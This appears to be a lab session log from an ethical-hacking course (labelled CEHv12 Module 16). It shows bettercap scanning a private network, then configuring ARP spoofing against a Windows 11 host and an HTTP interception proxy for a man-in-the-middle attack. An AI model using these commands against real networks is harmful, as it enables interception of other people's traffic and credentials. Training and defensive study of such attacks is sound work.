 bettercap v2.29 (built for linux amd64 with go1.17.1) [type 'help' for a list of commands]
10.10.1.0/24 > 10.10.1.13 » [04:31:09] [sys.log] [war] Could not find mac for 10.10.1.2
10.10.1.0/24 > 10.10.1.13 » net.probe on
10.10.1.0/24 > 10.10.1.13 » [04:31:38] [sys.log] [inf] net.probe starting net.recon as a requirement
for net.probe
10.10.1.0/24 > 10.10.1.13 » [04:31:38] [endpoint.new] endpoint 10.10.1.14 detected as 02:15:5d:10:fe
:d4.
10.10.1.0/24 > 10.10.1.13 » [04:31:38] [endpoint.new] endpoint 10.10.1.9 detected as 02:15:5d:10:fe:
d2.
10.10.1.0/24 > 10.10.1.13 » [04:31:38] [endpoint.new] endpoint 10.10.1.11 (WINDOWS11) detected as 00
:15:5d:01:80:00 (Microsoft Corporation).
10.10.1.0/24 > 10.10.1.13 » [04:31:38] [endpoint.new] endpoint 10.10.1.19 (SERVER2019) detected as 0
2:15:5d:10:fe:d1.
10.10.1.0/24 > 10.10.1.13 » [04:31:38] [endpoint.new] endpoint 10.10.1.22 (SERVER2022) detected as 0
0:15:5d:01:80:02 (Microsoft Corporation).
10.10.1.0/24 > 10.10.1.13 » [04:31:39] [endpoint.new] endpoint 10.10.1.2 detected as 02:15:5d:10:fe:
cf.
10.10.1.0/24 > 10.10.1.13 » net.recon on
[04:31:51] [sys.log] [err] module net.recon is already running
10.10.1.0/24 > 10.10.1.13 » set http.proxy.ssltrip true
10.10.1.0/24 > 10.10.1.13 » set arp.spoof.internal true
10.10.1.0/24 > 10.10.1.13 » set [04:37:25] [endpoint.lost] endpoint 10.10.1.14 (Android.local) 02:15
:5d:10:fe:d4 lost.
10.10.1.0/24 > 10.10.1.13 » set arp.spoof.targets 10.10.1.11
10.10.1.0/24 > 10.10.1.13 » http.proxy on
[04:38:13] [sys.log] [inf] http.proxy enabling forwarding.
10.10.1.0/24 > 10.10.1.13 » [04:38:13] [sys.log] [inf] http.proxy started on 10.10.1.13:8080 (sslstr
ip disabled)
10.10.1.0/24 > 10.10.1.13 »
Parrot
CEHv12 Module 16
html